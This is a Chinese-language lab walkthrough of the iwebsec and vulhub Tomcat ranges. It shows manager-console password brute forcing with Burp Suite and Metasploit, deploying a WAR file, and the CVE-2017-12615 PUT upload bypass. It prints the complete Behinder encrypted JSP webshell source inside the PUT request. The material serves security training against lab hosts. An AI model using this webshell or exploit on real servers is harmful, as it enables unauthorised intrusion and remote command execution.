iwebsec靶场 中间件漏洞通关笔记2-Tomcat中间件漏洞
目录
一、Tomcat漏洞原理
1.弱口令漏洞
2.远程代码执行漏洞
(1)漏洞原理
(2)漏洞影响范围
(3)漏洞利用方法
二、第02关 Tomcat中间件漏洞
1.打开靶场
2.打开Tomcat环境
3.BP暴力破解弱口令
(1)positon配置
(2)payload配置
(3)配置base64编码
(4)取消url编码
(5)攻击渗透
(6)渗透成功
4.msf暴力破解弱口令
(1)msfconsole使用tomcat_mgr_login渗透
(2)配置ip和端口号
(3)实战渗透
5.上传冰蝎木马webshell
(1)构造shell.war
(2)部署木马
(3)访问webshell
6.远程执行漏洞
三、vulhub复现Tomcat远程执行漏洞
1.搭建环境
(1)GitHub下载
(2)搭建tomcat远程漏洞环境
(3)查看容器
(4)访问tomcat环境
2.实战渗透
(1)bp抓包
(2)构造PUT远程执行/绕过
(3)上传冰蝎木马
(4)连接冰蝎
一、Tomcat漏洞原理
1.弱口令漏洞
可以使用弱口令:tomcat/tomcat (或者 admin/admin)
登录后台(注:http://x.x.x.x:8080/manager/html)成功
可以通过暴力破解字典加入常用密码和账号,对其进行渗透
2.远程代码执行漏洞
(1)漏洞原理
Tomcat配置文件conf/web.xml 文件,当 readonly 设置为 false 时,可以允许 PUT、DELETE 方法,上传或删除文件,通过上传的JSP文件可以在服务器上执行任意代码。
(2)漏洞影响范围
Apache Tomcat 5.x - 9.x
(3)漏洞利用方法
在windows系统中可以通过如下四种方法渗透
1)/test.jsp%20
2)/test.jsp%2E
3)/test.jsp::$DATA
4)/test.jsp/
在linux系统中需要可以通过如下方法渗透
/test.jsp/
二、第02关 Tomcat中间件漏洞
1.打开靶场
http://192.168.71.151/middleware/02.php![]() http://192.168.71.151/middleware/02.php
http://192.168.71.151/middleware/02.php

2.打开Tomcat环境
http://192.168.71.151:8080/manager/html![]() http://192.168.71.151:8080/manager/html如下提示需要输入用户名和密码登录
http://192.168.71.151:8080/manager/html如下提示需要输入用户名和密码登录

随便输入ljn和ljn点击确定


将报文发送给burpsuite
对bGpuOmxqbg==进行base64解码,如下所示为
ljn:ljn 正好是刚刚输入的账号和密码,接下来将报文发送到intruder进行处理
3.BP暴力破解弱口令


(1)positon配置
(2)payload配置

对参数的payload选择custom iterator
第一部分配置如下
tomcat6/7/8+会针对登陆次数过多的用户进行锁定,经过统计分析,当登录错误>5次后,就会锁定用户,所以要注意这个问题,如果已经锁定了账号需要重启服务。

第二部分配置如下
第三部分配置如下

(3)配置base64编码
配置完毕后如下所示
(4)取消url编码
Burpsuite会自动将符号进行 url 编码,这里需要将 Payload Encoding 的勾给去掉

(5)攻击渗透
如下所示返回值200代表成功
对YWRtaW46YWRtaW4=进行base64解码

admin:admin(6)渗透成功
使用admin和admin登录,如下所示渗透成功
4.msf暴力破解弱口令
(1)msfconsole使用tomcat_mgr_login渗透
msf可以对tomcat进行渗透,使用auxiliary/scanner/http/tomcat_mgr_login脚本进行暴力破解
msfconsole
use auxiliary/scanner/http/tomcat_mgr_login如下所示
(2)配置ip和端口号

set rhosts 192.168.71.151
set rport 8080(3)实战渗透
run
如下所示,admin和admin登录成功
完整交互如下所示
msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.71.151
rhosts => 192.168.71.151
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8080
rport => 8080
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 192.168.71.151:8080 - Login Successful: admin:admin
[-] 192.168.71.151:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 192.168.71.151:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
5.上传冰蝎木马webshell

(1)构造shell.war
使用冰蝎的shell.jar
用shell.jar生成shell.war

jar cvf shell.war shell.jsp(2)部署木马

点击deploy后,发现已经部署成功
(3)访问webshell

木马地址为

http://192.168.71.151:8080/shell/shell.jsp密码为rebeyond,冰蝎增加链接
添加后如下所示
![]()


连接后基本信息如下
命令执行
文件管理
6.远程执行漏洞
(1)构造报文

在主页中路径中输入ljn.jsp然后点击执行后,bp抓包
如下所示,这个是GET型,将报文发送到repeater
在repeater中将GET协议,改为PUT协议,并将传输的数据data内容改为冰蝎中shell.jsp内容,如下所示
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>完整的bp报文如下所示
PUT /ljn.jsp/ HTTP/1.1
Host: 192.168.71.151:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 592
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>直接点击发送响应201,提示创建成功,如下所示
连接冰蝎,url为http://192.168.71.151:8080/ljn.jsp 密码是rebeyond
连接成功
命令执行
文件管理
三、vulhub复现Tomcat远程执行漏洞
1.搭建环境
在进行Tomcat漏洞渗透实验时,可以自己搭建Tomcat漏洞环境,具体过程如下所示
(1)GitHub下载
GitHub - vulhub/vulhub: Pre-Built Vulnerable Environments Based on Docker-ComposePre-Built Vulnerable Environments Based on Docker-Compose - GitHub - vulhub/vulhub: Pre-Built Vulnerable Environments Based on Docker-Compose![]() https://github.com/vulhub/vulhub
https://github.com/vulhub/vulhub
git clone https://github.com/vulhub/vulhub
cd vulhub
(2)搭建tomcat远程漏洞环境
进入目录tomcat/CVE-2017-12615,vulhub的漏洞环境已经搭建好,不需要我们手动修改配置文件,进入到漏洞目录中启动环境
cd tomcat/CVE-2017-12615
sudo docker-compose build
sudo docker-compose up -dc
完整交互如下
kali@kali:~/vulhub/tomcat/CVE-2017-12615$ sudo docker-compose build
Building tomcat
Sending build context to Docker daemon 26.11kB
Step 1/3 : FROM vulhub/tomcat:8.5.19
8.5.19: Pulling from vulhub/tomcat
a2149b3f2ac2: Pull complete
a1c1ccd82e58: Pull complete
0da65c452d32: Pull complete
9a685a4ea00d: Pull complete
219f2e47d815: Pull complete
7d0b5802c7bf: Pull complete
cb4b381f8a44: Pull complete
1d959ea68b27: Pull complete
748d65c1039e: Pull complete
9dd410fe158f: Pull complete
321b0457f24e: Pull complete
d7dfd0f99148: Pull complete
8b9d746a7c0b: Pull complete
12358a0c2130: Pull complete
Digest: sha256:dc424beb9f2ebc24cade77046b1ee8409f23b26faebf5fe3d1ce8b3ce1211b91
Status: Downloaded newer image for vulhub/tomcat:8.5.19
---> 3053aee7bf96
Step 2/3 : LABEL maintainer="phithon "
---> Running in 90183abb1f24
Removing intermediate container 90183abb1f24
---> 4a7819dc72bf
Step 3/3 : RUN cd /usr/local/tomcat/conf && LINE=$(nl -ba web.xml | grep '1' | awk '{print $1}') && ADDON="readonly false (3)查看容器
kali@kali:~/vulhub/tomcat/CVE-2017-12615$ sudo docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
a71b615dd1fe cve-2017-12615_tomcat "catalina.sh run" 8 seconds ago Up 7 seconds 0.0.0.0:8080->8080/tcp, :::8080->8080/tcp cve-2017-12615_tomcat_1
(4)访问tomcat环境

http://192.168.71.129:8080/![]() http://192.168.71.129:8080/
http://192.168.71.129:8080/
2.实战渗透
(1)bp抓包

构造协议,路径中输入ljn.jsp然后点击执行后,bp抓包
如下所示,这个是GET型,将报文发送到repeater
在repeater中将GET协议,改为PUT协议
直接点击发送响应404,如下所示
(2)构造PUT远程执行/绕过
由于靶场环境搭建在linux系统中,故而需要使用/方法进行渗透,构造的ljn.jsp内容为


<%out.print("ljn");%>如下所示在PUT的文件名尾部加上/
如下所示访问成功
http://192.168.71.129:8080/ljn.jsp![]() http://192.168.71.129:8080/ljn.jsp
http://192.168.71.129:8080/ljn.jsp
(3)上传冰蝎木马
将冰蝎中的shell.jsp内容复制粘贴到PUT报文的data数据中,如下所示
(4)连接冰蝎

木马的密码为rebeyond,将木马的url链接添加到冰蝎中
http://192.168.71.129:8080/ljn02.jsp添加后如下所示
![]()

连接成功
命令执行
文件管理